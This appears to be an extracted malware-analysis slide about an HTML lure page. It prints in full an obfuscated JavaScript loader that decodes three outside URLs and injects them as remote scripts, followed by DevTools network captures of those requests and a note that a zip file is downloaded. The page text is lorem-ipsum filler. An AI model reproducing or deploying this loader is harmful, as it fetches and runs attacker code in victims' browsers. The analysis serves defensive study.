 Quaeratnatus
Velit soluta libero molestiae blanditiis aut repellendus neque. Aspernatur illo et nam quos optio.
Reiciendis et et libero sit qui et. Aliquam beatae perferendis quo et adipisci.
Translation :
He wants to be freed from trouble by flattery or repulsed. It is hard for him
and for those whom I choose. Let him who rejects and and be free. Some happy
bearing and you get it.
Obfuscated JS Script inside HTML File :
script type="text/javascript">
var a0teaoremis=a0uteta;function a0pseamuusmsoit(){var cllpdiiisumai=[
'peedtransports','https://jbdata','736662GuUkXj','src','head','8699009fDvFIf',
'1zZVFtI','?59697','3DIQnFB','.com/qs/qs.php','ehmood.com/oab','2466492NCtdof'
,'appendChild','1403739WQrRYl','7374996lNemrG','php?88748','20LQDRDJ',
'/oab.php?24149','6164805cLbOxw','7210287kJVKBQ','8dGkZqD','script',
'createElement'];a0pseamuusmsoit=function(){return cllpdiiisumai;};return
a0pseamuusmsoit();}(function(usittsraeintv,sdasmimimoisgiinn){var teesa=
a0uteta,teapsimerobu=usittsraeintv();while(!![]){try{var arpameisit=parseInt(
teesa(0x1a0))/0x1*(-parseInt(teesa(0x19c))/0x2)+-parseInt(teesa(0x1a2))/0x3*(-
parseInt(teesa(0x1a5))/0x4)+parseInt(teesa(0x1ac))/0x5+-parseInt(teesa(0x1a8
))/0x6+-parseInt(teesa(0x1ad))/0x7+parseInt(teesa(0x197))/0x8*(-parseInt(teesa
(0x1a7))/0x9)+parseInt(teesa(0x1aa))/0xa*(parseInt(teesa(0x19f))/0xb);if(
arpameisit===sdasmimimoisgiinn)break;else teapsimerobu['push'](teapsimerobu[
'shift']());}catch(urasooibuldt){teapsimerobu['push'](teapsimerobu['shift'
]());}}}(a0pseamuusmsoit,0x9e221));var suntlaudantium=[a0teaoremis(0x19b)+
'.com.ng/uq/uq.'+a0teaoremis(0x1a9),'https://supers'+a0teaoremis(0x19a)+
a0teaoremis(0x1a3)+a0teaoremis(0x1a1),'https://aadilm'+a0teaoremis(0x1a4)+
a0teaoremis(0x1ab)];function a0uteta(pseamuusmsoit,uteta){var usittsraeintv=
a0pseamuusmsoit();return a0uteta=function(sdasmimimoisgiinn,teapsimerobu){
sdasmimimoisgiinn=sdasmimimoisgiinn-0x197;var arpameisit=usittsraeintv[
sdasmimimoisgiinn];return arpameisit;},a0uteta(pseamuusmsoit,uteta);}for(var
atqueillocumque in suntlaudantium){var nobis=document[a0teaoremis(0x199)](
a0teaoremis(0x198));nobis[a0teaoremis(0x19d)]=suntlaudantium[atqueillocumque],
document[a0teaoremis(0x19e)][a0teaoremis(0x1a6)](nobis);}
/script>
Elements Console Sources Network Performance » 4 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs
All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies
Blocked Requests 3rd-party requests
Name
uq.php?88748
jbdata.com.ng/uq
qs.php?59697
superspeedtransports.com/qs
oab.php?24149
aadilmehmood.com/oab
JS Script send request to
Download Zip file
3 requests 0 B transferred 0 B resou
Headers Payload Preview Response Initiator Timing
General
Request URL: https://jbdata.com.ng/uq/uq.php?8874
Referrer Policy: strict-origin-when-cross-origin
Response Headers (0)
Request Headers
Provisional headers are shown. Learn more
Referer:
Sec-Ch-Ua: "Google Chrome";v="113",
"Chromium";v="113", "Not-
A.Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36